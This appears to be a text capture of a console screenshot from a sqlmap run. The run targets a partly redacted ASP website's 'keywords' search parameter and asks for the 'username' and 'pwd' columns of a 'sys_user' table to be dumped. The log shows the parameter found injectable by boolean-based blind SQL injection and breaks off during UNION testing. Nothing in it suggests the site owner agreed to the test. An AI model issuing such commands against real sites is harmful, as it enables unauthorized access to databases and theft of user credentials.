 C:\Python27\sqlmap>sqlmap.py -u "http://w /search.asp?pageno=3&
keywords=1" -p "keywords" --dbms=access -T "sys_user" -C "username,pwd" --dump
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:00
[17:25:00] [INFO] testing connection to the target URL
[17:25:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:25:02] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[17:25:04] [WARNING] heuristic (basic) test shows that GET parameter 'keywords'
might not be injectable
[17:25:04] [INFO] heuristic (XSS) test shows that GET parameter 'keywords' might
be vulnerable to XSS attacks
[17:25:04] [INFO] testing for SQL injection on GET parameter 'keywords'
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[17:25:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:25:06] [WARNING] reflective value(s) found and filtering out
[17:25:11] [INFO] GET parameter 'keywords' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[17:25:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:25:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:25:12] [INFO] ORDER BY technique seems to be usable. This should reduce the